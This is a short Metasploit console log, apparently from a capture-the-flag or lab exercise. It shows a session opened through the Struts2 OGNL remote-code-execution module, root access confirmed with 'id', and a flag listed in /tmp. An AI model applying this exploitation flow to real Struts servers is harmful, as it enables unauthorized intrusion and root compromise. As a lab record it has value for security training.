 msf6 exploit(multi/http/struts2_multi_eval_ognl) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmhc9d6ab46-90a9-416f-968f-1630024f77d5}
hsperfdata_root